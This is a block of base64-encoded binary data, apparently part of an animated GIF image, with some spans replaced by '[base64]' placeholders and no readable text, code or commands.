ZdrVGBCe2pEcqpN4arjKRpEgqrkUapeiark+qpey6pVDKrukaXPsUAFTQBUngZilnpmWDpqkyCGy6Gr71pmRKGgfwUJRYHjBwBVJgBDpKnzCALGVwAdtBdC1FqTppiNayk53Qkzi5kzv5k/IQAY8qiUc0qT0ZU5jan5vKB8MAa/MlVi3gDhPAl8jQl/NyPJeIlL8DqyRJkikgED9pq7cKrcWhghzagls3i19VPQgwVpJ0oigqlSyKMTmyD63AdDUyV5eQmB9yLAWBEACQhKLAo9uwtSRmrt8ammi7pOQKrmv7/[base64]/[base64]/JrBLgewGulbTBC5IGcBAdAFQkADPdADkqCoAHgBV8AMHxABQ9k36UA56lHDNez/[base64]/LqKzbqGcZlAWYxUYZzCOxXjGwABWAdbxbC9j8stp8Au4QavkxxVU8avXC/yDOYs5BbA5cbL3vwFdkS7QDRowd2l8JiknKhgTMEwfRGLUJUhJxlxECPc7Nogkey0qTsNDVGzExIgA97Mf7i20CIxOSLa4ArNFp27bh+oRM2tGk7Zsf/Zt9G8mY/Lea7JAvJLj0qtKZcbinUlsbnEOp0UEgV68B4E9NAAbdAgeXsLotUAay8AYDgNTZwgBIx9TxqYmrK4BQLdUfCxHWvQxXHcQzmR4m7ALrZQeNNAC9cAuyqDvS8zoTcFNtMbNpDc5rrZZYPQFwLb0NAoLpzMUA0QLZC8/bixzzjHd8HT34DAYJUAUocgz/nKzikw8ZViNZK0bs0AmKes63SL/12/9J+BvVkTlrtabZ3Ia25OrZ3JbIIh63pU3ap12lIV2bI03SD/xC6CQar0wAy8nSH8eOsEGHmEEEXbDTn5ICsuADBeADHyBROgkDSTABb9ADbzCUzzLcNPzUtqyJ1G0KU30TQAmUzJDdTfU5qtsB3h1TviAHaoB1t8DEZB2qFRCGZIC8yVvFt+OBb63dcj3XRtuKTEIPG74gGXoBN1XGwvaCdWmVTRsBzANHNpDgcBzQKZES/9I7FI4JXQStj13nHBAABnE9oYDM+svffV6EF53R3trZGo3RIt4HbYHqJ97RKY7aDLzarf2aEJwCuDXjoEzbBmUqHazjrky4vf3jmAH/VEJeAAhQyy5MoT2Q3GLwUEiHsE3tfh+L0FRO3Y16D0D5uumDB0FJCvYZ6duNXiIBAusFB3KwAFDAqQUQ1mgurAjgAHeLTknwze6tvPRC6ZjgqpbGs/dN178gAfIAz9/[base64]/3VlTgtoTl9A5QIIyd5TTMX0Di/Ni4DazZb7zgEFTwNiQA8O6iPAaC3XQcbA1qHAi3g8xQz5bBHGAPF8dBIeoxMOYS6Q3iwf1QKqK2KQTRwVFjECIN1GIPK9Q/LfOq6izrYqf8gs3/[base64]/8upYgdjAwcnaytrp1VsbJBNiq2hDY2EREIvUFrEXFxNg5xhceDtsrLt2IDAxHEhx0wkI6OLTAdNImSlZeYHBctdeV1GKEf6kalpjCNFxh1PH089n34fXX5/P359gAB+htI0F/[base64]/cu3iBWYCESIAAICJlquzZ2LIcBFyceoutkjXGjGwFE5TE1ZJIrQdRYp0t0arXuluJWvWMlwRwPTKCkXYMNChkTGzVUqFrmcRHp+q5g0bDL7UGilQwDrTgQ4VzNX5YCTsiXakO0zYLq8ePX7vF8JHKL/+P4QB7evHB7K///8SjSRgRxSZJIGBA6YgkYEF8uSgSBkRAVMXexBQE1AqYfigBQuYoMQCOdlERRFFGYUUSxdIMcUEerTYAx8FTPAODQMgYEQLaFzHV1jrlGdEWz/GdZZabIViZHknDCnGcD30QANqp+m1DTcfwBCBYIL18BRUYViAxFN8eOnYLZHpEhwY/[base64]/JbcMp66AMMFNGzmQM6olprXw6hIwt0F3nEjngCwkidreoxksI9CwfpTDj8N9ZERBhikQDcGvwbbNkHACmufsYAbmyyzIRUe4IAHFrggtC1FCEAOFBZBxLUaUu6gTz+hxMm4RaUww1ErsXJAGlIMIU4E8ULFBwcwKBDBG1tko2MiffF7ZL9p7Utej/uCQOkzA5xAHZ4O79jBlRIXAMccFVvAQGEHXEBGYR6XuYtwLpRcsptvfmZIpB/bIAZooy5SHZ4yf3NAa3120oQNIJwg6M7drPbzbkEPHSn41g+HQAP/ZCCGMYyRjKI9DWo0qMQB4EIbr3SAVAzLBteG940L5OAAfQlPOdDBo7O54EmNkIc56HMPfpxjHw9RSQoucxkOvER72ssM3XAlH2DtzW/[base64]/pVJOL2w/0FxBCgIAj6GELYkBAiYcQJUVGICHaCN/BIBQVJKsHZZ89olLqAOBYhnCzwSRTtAqAAArE0fA3lPeyTACRMMYQhTsMAXVniZNcEwADl4wANykAPOZWZXC7EhDhcCkT7s8J9A7OFIDDfEkARRiBAhYhFVuMKXCIEAexBCE594OT/MgAkpGREBxvUSlShBcwv4orauMMUvWKIDZ0HAGwawFUYgQAwwyNE7dMS7bNpRHYmo6Tr22AvgGUEv3sjLqagEAwRgaQCGFAwDLNCAqDSAAQxAIyTPhAA+oKFkD4gD97o3J2BCJjII6EF06vRACqamBeYznyRWYwk+1YADflpAC//EIL8Ooq0SsIwlbxoFBQNG5mi9UEMDYjAIX9JpZYIQkgpGFQkaKHMUzARqw/YSlshKcwLym4B4dFC22nxQEngzh63ywwN58KBDpTNnSlKQBBZmBobylCcWhSBbLOagKHgrId/6tk+CAPS3FxHoQJeFuIQ2y0ALZShmkAhRmnDIiQ7qkEW5FYAiYKELHJ0cALilE06I9CZlUNEXyqiWyWglG65DgGS1sYXa3bGOsKJSj8iiM7gsiS74BQFQozTUvrQARllK6lPg8IUmwGgAAiBCC+CgB49JhjJgeABMZJAVrqqsgLcgQwdcgF/poEqto0QrJBaxCNXQLBydqADOBMX/4vMgQhJx1SujGrUGZOiip2BQQx4IG0xIgSCxyfmxkEGAtW14ljZf0YuSizc/[base64]/8VYxkFbQzAlQxc+qMEOdpBGMJURlyA7QMj3jgtpPOsCfY/CK6hS8pQe60BjtiBJJ7gAEcyBgTueTXhZttU+Jt4HvKFWCm3QlnLb+U7ZtvnjIFfzbQGAAd3Oh1d1tjOeV67nPRNXQMYt6BADDaHlPpQAk7N0TbjFRSEMxZ6TPtFzKaq5JJQOneL4wMHUy4B3KJ06S4YjWIyQL/nKV3ep3qmr8QsNY+KlePKFQVOcwrxcB6YpfDBwAchAhAM0gQbE5mQkEbCFB9B2M5i0cFeBGe1KcOADCJDGKB7YtZehVRtIQLw3VtWa13CCBg74t87OQ4N3MMDxMp5xb9aAnPAJZ/8A77YDH+Q9iLjYYpj841+98Z1YIbn+9aYAOOEf2BcPukD212nHBDggHqrEqh0Qn/[base64]/CpkHC41yAsfQSQMQBmoQA2qAMtVzbypgeoqFevdWhkNWCK5Xhq1HZP9WdYLSHEKyb7WnexwgQnXwAFbmDpWgQW9zDjxgAscnRmNkE1egQu3UfFj1ACA3fdXXiNJ3fW5GWxxVD/1AZ92XQ+GHZ+NHEj+EfszSiYCWUDTHfo4WADunEo5GBDOAEkYRdCyxKBYwBZoGgJkggGFFAwfQCDBQJdXgMHtBe+VRO2CxOzjlQKhmX/4zHNBwPlvDgSfQAmjUgh6gawWgBmRQAEmARmTQBEYBAE0xVUcTA7KlVTbYGeFjjqNRGvAAecwBWYRHYs4kJbTHTHfRbZjgbV/ACbER/z+n9obFdCiJMoULEDQucIW8oAbv1gBhMHrHMEwOOUyP4ZCRcoasJ0yhEYd1VTukEIalx4bo4QItwAFNYA5V0EGy8o9TtjbywASBeAdilHwq1FrMB1t2x2bTlwDVh5M66YiQiEV2FwAlFx/[base64]/[base64]/7ULmtRsnUf/J4sFSslETJAlmjCQePI4cIjwFU9mCZewGmbQCQcQAcvEDUjGCBdQmwRpS7mAAEmTB78ZBlp4WKUXhmE4nHeKbxX5nEBWCMoZh/s2KMFEZP3GHNN5QVqQBmXAAO71hty5HgdgKwsQiG0gnt7CLUnAWjOZiIpIBTJAfTgZn/A5qvG5ntUHiW72kyWXN72yn0UJfv35T/+pIACKEX4mRE6pf4GGFBIiYZexEUGROelSoZyQEhGxALI4ixuaCVSzJCCgBJTQCJU3og5DDQ/0AVvwi9daHu0FcHR5FnuEFrgkBi1wAXoCmLQ3efKDMPDCBzxaAD0QgvBaA4d4jV5IJjAI/wYEwGZGgHdNqpkFtG9v2CltKJqhNI/[base64]/hXIoGCsLdKCxRgMGCfOxvrkBamAME1mnJZunFFmcgqCcftqyscun97ZvhYoeH5ABDOABZsAAWnABrzl5pZBAl8ADxle0ljq3FpCp5olm6MlmUBu1hlYh/Vu1AAyfpkp99DlPQnCf+YlyrpoPYBu2SOkfXelyxgWKuso4ApIu0BV/21Ks+bcgS6GsHJqLRhB4eXsaW7Ft1IEE1BBIOKUX5IFN1JCX4bpHLkoDXmoJh4KupNZAIMA8fFCIhBkYfJC0RNAEFcC5DjCmpGdsCID/B23mr5r0uk0juwRbpVV3uw/nKYPnDebbuzXAAGVQBkr3QVQCWYbySgIZNERTWCFDF3kgp3DcANArvd5bvUKSb683ZM/[base64]/lWKfG/2+eEqVuOQEe0Aa+WwP+XAM7wGG3V8aj8A4TwH/30yjJu7EeyptwHAYb0AByrIXwQ712ar15rIb15scqOwja+8d33JAQuVhk0G9iYAQHcL4ewABPhQTr66juywGRLL9HuwCWDCKa6k5PkL8ysJ78W7WhPNRWi7XXhwK0dVu7Qh+qzMAOwcqyKra1Glyf+B88MaEOgtXxx8FxRcENsRR2a5bMegFWcgIc8AWUoADbgLmkJI/tJYwHWB7vcIDgihZ20bBeygDTTDwIOz/s4ADutqjUmHatxQBkQAZQoD0ygEm/ZD1ocn0/7UmZ9DEsg1hTrAyBirsbuRymgAQ1oAVXUP8DHlAGV3C+bcAAL7WlCXvGmIduvfEo/JMLwiFYceybFC3HeZALz2l6GS2GgIyyP8ayHp29bIHHHf00/ZYLZIAEWlAGSNC7SLABSNBZ7et3kiyIG7xaSetOichmMvCpQC3UEDW1n1ze4u2/8PmIbEaZSu21CwzVvzWrAOrVAupD5ZerFUzLr7gbFqFOYY23F0AvYnABfqAETaDXglLMbX0dcIQdXCHXW1FeKb0GaGqu0Xy5LYXM29kW0zYAAHZ2SeuYa/JCEzBW4BMyI+PdBCDZ8GzZcYLZzKlM7eA0keECSJDIHnDjV9C7VwBVfnACCDButAHNra1XfFU0NxYHb9z/hRKtkLdd0SEDP8vx269n3B/Nx9pbkXEyJ0mzARvQu4hcBjVw428hK0+iAAdw3VS0LXKgj0TcfD0tT99NBeH9v5883kWwRHqu5wCM3qYKiewdAEtNQ03Nn/Ad1Q/sH8nS3ycBLQa6UGJpEU0wA2Ddy95hRjQgixtqUpKw4NdKO9O6iz/VAh8QrnjwJHid1xdAzX09KP32AWOHJT0gBzLJfIjYJh4zKcLxAVRwfZbUPS4e7JBiqOA748UWHWsABQywAYn8AYl84+Z741oQDU8om1I4hXyFHJOCALQ923Ls5BNN0RuwY4yNeqdH5VYuJH0c0iG921teC3IMBdK9AV/c/9JI0OOMCitm3gJoft3aglFtXr+shQHuFFsPIAObDNSejOflXd55zud3Tqo4eX1OEOgKXOiGfug6JN8Ean4S/JQx9yCM/iDFugAgcQCUzsvotKwBPgEggABbgebRsx2qMc3FjCrHzLh+sYt4kNJRaOFsFfSs7oykICRGQI2BAWxFbOuIaCUOls5WhZVUQAZR7qRMI+z2llhQY+y/oQtkAFUTncg1UCg1oAjluwNQ8MURkDPzE4UBmXnZXlgcy5t5gCYRIFjhbtvirpBbGA1EhnpUfserFxd87OLmmDTKPtGK3wBI4AYLBFUMMN06Uwp2geY1PZ42wQRygBL2G2yvFf/nnfrTdU7e463nef7wqB/Khvbn601PXDvoN/TeGg9QrszoeXZQ+H0SS9kfocMJ/nEAUvAFlb7yZznNIzwBOUAviYu4sdNSIio72fBGidsB3LoFR1hB5prDs0b0Mrt6YsBgW4J2RGxm3K09nPeCZ4K1XXACYVD1Vo/1F1mnW78cyu3Z4Y4Eac8ASfLFdgEINRceDCM0NieJiR0tDAcLkJGSk5JVlpZrDpoONjZgCGobamBgnWoNGw2qq6pIG2F5ajExNg4gt7i5uri2vSCbvcCanRExKg2uDBupq8xIZm0dDDU1LUZGH0YuLh8tExdK4eIm5CYLcpAWEilJGADvAU//Tw9UDzL3XQkE+gR7/Xt7igDcgwWgwIADD/YjwDBBgi46qKBAkSMHER4YM/[base64]/QKiYTbs2JzJIajCAoiqMKgYMToCYRqMFh9010hywAULRieIMFFCaTukS/ybODuLY+IwgRoNREWrVQsWqPKpUYdTI6rSrva3YvoJt6mQjRhwyyIBvcIUKiSpmDTBwhRlIMOBBDUGIgY023HgDjjjhlMMEE+dYYEES7VAWTwAPdEjFPQ455M+ICBlk4okHIbQQQwTkE9FEFWGwkUYYjWTjjSEZpeOOPLKU048/8uQjkDCZ5FNJPh2JpEpHKumSkwyYwIFSTT0V1QEXTKDWEBwowIEfHGzxwQRhvmUEDSDQAEM22VyDRzdzxRknA9/cNUFee/XlFw2AneCCEbcQRkwEYpDWQBllIKEGhpERMZmGlwVwQi3zRRABAjbkE2IMqYAnHn2vheraL5vVRiXbbQUqg14eefhGhgognLmDbnOl4gESYoDggiI0IPGNBdQFu0AgACH5BAUyAH8ALAAAAACAAsgAAAf/gE0VghWFhoeIiYqJBxWNj44HkpOUlZaXmAoCmpuaCp+goaKjpKWmp6UoqgqqKKihKBc5srQ5B7Ozt7qYvAc6Ok7BwsPDrcbGOcnJATkBzgABAABERE1NRBZ+fjMWFibf4OEm3SYz2kpJ1U1K2ibS7/Dx8vAV8c7R+NL49/z9/gEPAgocSLCgwWMoZMgAYM4PkYQKVQkEuE5JNwtJLFgceEzgtCQpTGgbOc4CEWgBVSlcyZKlxGgALMxQ8m0GN2cPmsyAGBHFA2c6t5njdhKgypYRWQlY2qhQjRoeou4YMWJq1atUs47wsHVr1KhPw4p9WqFG2RqXLqhVcMGUjAkK/2TEnSBDh4wEePPmJYCXr18CgAMLRkOAsOHChQ3vQVO2sdnHgwoRWrQIkmVHkSL12pzpACdPoD116vSqtGnTrlKzYuWqdK3XB2TFtmWLcyUnwIjpFobwWI4HyvxJ41CNCMh158QpHyeyXbok1r40dAcT3gFp1wFcz8793fUKAepplwZ+vDPw/[base64]/[base64]/GC5MYOVbd+mll18J/AUmYWUCRqaZiy3WmCBNmNWmnJVhVuedNOupwJ6f/[base64]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[base64]/[base64]/FFTlyUKflA/YXA/o4B69lf/c3McrjPPvoPFEWiBGwBlAwkIy5W47JZTrgODNwAIoIGDCDUmc2kS1iiY8EmiD6CavAGpp4Cq4wNLIhGzlQBiwHBCXgojD6ojIaozT6ojD6/[base64]/OkDc8B/0feU33BrdiqeZOl9OPF9LcEeLNIiFXAFV4CGV2AGXFSfA9V+BiuPY9QAyGOgrjUAD4V/grmos7WogBlR+ihbYIAGE8AAG8Op1bNlktkECjCAhPGYcxJ45KOZnkGJfpJ4BEeB1ZWJJBqzpFCrKUobktBouTpVM0AEJNmrOWBxftAGwcqTO0tCbaOz+EWTwTlA1Dp7Uvqs0/q09ZVV1eCUUbicQ4SeCtEC3goC0dkD41oAD2sD51pb/diuTqZu6YYATueFfsBs4Dm3dhpZIkKWLmELfFIB0NEEXzGfMkKo3QZaXTFGBLpkfOk8EHX/[base64]/5SI4WKl4RbMGrwl67Fl+QqoA47wX7JB5AbqY+7RpWbuUiSuXLBsR57JQqgDWWga1v2mAlwSKcbeCpbhiz7maz7/[base64]/TtYDZIAEKgDHsaW2ThbJ9xvJUQYGTucT3fy/dGt13Iiv5qSvBWxtZVE7UNEV/zK4uYOwNRAGbBTPepC/TdaP+yjHExyYAwC5jzwlmoskG5vJuqYAI9QEdIEGXAKhntrCp7ovqdpInBmBrvrSsGwMhvKysUrTPOzDKroLubw/vEwpvFqKH4maJPh5DiZNbTNewgrNBraj/BVy2lxgThytNXjN9EVqJ/EOpwbV7dAP5bl8Xa2N4jwBLQADEeAD5eZkA0BlZABHDpW/coyH88y2CCADfmAUenzXVud9AzwfB+AK+xo7NZAECU0jDXyfA+N+DN3/qPEcyU0GoH54wU6GuBYbmMkTB5rr0VgWFxcAn+ziblrWqRPgwhvqgEzRmR/6yrAMCzbteKdBy/Fjy7e7C1P8xBqHzM0Q1KgJmyl4gqJX1G7DpK43iyoJjCp3gwKkixmkzNYMhOwCD4a2zZ/jK/wAxvwBEEq5Bhcg1iCQZKrFrrHFBzGABDGQqD3g1ozM2Kwlz/TsAwjAQc9SIXgNnnk9wManELAD2NhWnw18sLnDAG3EZBOc3nhIthocsfIX2bPlsH44MRyMAFCguRA+ARqtCeySJZzMqXZHPSgbw3gScG5Ww6mteK4duzgsuxdICq1hy/jzubR9tCbgkfjVcEy8/4qIptvnNZsU4NtJy3Iz6awA5qwO9nG4eA5Lq9Ww8g5S/Ysup3vQ7cXdrCLUjRQtoDEMQAOs1YflygdqAAZ58Mb6yFrnDXfpDeZNtrZgYBFHoc/jOd/03TqTaG39MocHvX4FC1p84KhwTeat1UaRKphw/GT8+TyPLFGRCscTzgBTohMiy7EJgLmcHAR0ceGLOT2IpLJ5IhqbgATVqQLeOoisCtMT2Aqy/DOKx9qvgNP4A+MtfrQuFuMLRxVDzZK7zZKgp+PWwKRFyszCXdXBCGCnUuTWOzZI3uv1peTYzORd7MXLt63LRwNw0QFQZgNzNMl5EANqUO150IdqrN5wp/92Aq5ueOAQZanmmjPf/YwUSgE7h/Aic2g7hf1ZYRDmYh7JzmMH/lnvfJBuAQoHCBAHkhqYYGAHZIAkNwOffmAGB7DRCi8XIhzpHNOgDUoXqJqZK+1vE+AAfDhbEWNlni5dAjfigJIaqy2iJV4KtFCrqX4AIyHULI9o/OUNro5ewCqbN46Csj7rva1LO/6DzkqDMyjkQW7csQi1Ry4NSc5yuedZQ1iEYeWjyxd1CrEGNNABE9BQ7Is8PTDeYaAG/kll9+ewczB/A97teg7mPjABzYYX8V23/NzmUjSJgYxQmqUVY2fIVIFaYk9/rSVlBY7v6daXjAoGXl7JdlDtQXD/AUFQAVqV3aCw8BDu0Q6/mBQPiYTXoeuzBg6bbprfA3agBipAnVOCkdQ18q8Ku7FLmimv8hfX8qz/8h/JAkfoBztQzLRPzMf82zwu3LlOi7yucj5/acSEekZONkZP7L6I9MBYvZumDdk6xjBwAmLw/AhAAy4wR+Bd+BEMRxQDBwAK0Xmf94sN5j3gdACg9vBN7mzuz+bEXOfIL/1yl5CmFQ2w2N8f2XqwsJC7sA+VznsICHxxMWB8hnyFanYMTQwKQRMMQY6OCpQKlpgMMpsTnJ+bFQcHFaKjp6ipqqujCgcKApixET16Bbd6ej0DfCwxfDFqJydrLZgKKMfKy8zN/8coyZjRztTV0dPN0NDV0goXFzng4jk5B+Xlo37qFOzt7u/w8fLz8SzqFibqQBs16v7/AAMKHEjwXpODTfL5YQGBQsOHECBGnOhwIgQg6ixq9DdDn8aJ9vwsaAIggL+PEUeoY/[base64]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[base64]/[base64]/[base64]/RydCpYo2CAsqAAEwAVmaMVw1eGZqmLndEUPJQZo+NNpeNsg6cATkBjF5qhvNpG0GAzDlUbJvhtI9qiDeIP4nZRM0AFizeD8VCDLfqYWNZkTfYzNCqZOXqEHAAAR9it3PqtKAWEgwRSQOof+aAEAMAtR+p